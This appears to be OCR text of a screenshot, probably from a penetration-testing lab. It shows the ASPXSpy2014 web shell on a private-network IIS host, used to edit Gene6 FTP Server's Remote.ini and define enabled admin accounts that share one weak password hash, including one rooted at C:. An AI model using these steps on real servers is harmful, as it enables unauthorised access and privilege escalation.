 ASPXSpy2014 - 192.168.31.205
192.168.31.205/sb.aspx
2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 (゜-゜)つロ ... AcFun弹幕视频网 - ... 其他书签
192.168.31.205:80(192.168.31.205) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5420
Create/ Edit File >>
Current File(import new file name and new file)
C:\Program Files (x86)\Gene6 FTP Server\RemoteAdmin\Remote.ini Default
File Content
[Server]
IP=127.0.0.1,8021\r\n
GrantAllAccessToLocalHost=0
[Acct=Administrator]
Enabled=1
Rights=0
Password=E10ADC3949BA59ABBE56E057F20F883E
[Acct=admin]
Enabled=1
Password=E10ADC3949BA59ABBE56E057F20F883E
Domain=
RootFolder=
Rights=0
IPAccessList=
[Acct=moonsec]
Enabled=1
Password=E10ADC3949BA59ABBE56E057F20F883E
Domain=*
RootFolder=C:
Rights=1
IPAccessList=
[Acct=admins]
Enabled=1
Password=E10ADC3949BA59ABBE56E057F20F883E
Domain=
Submit Back
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.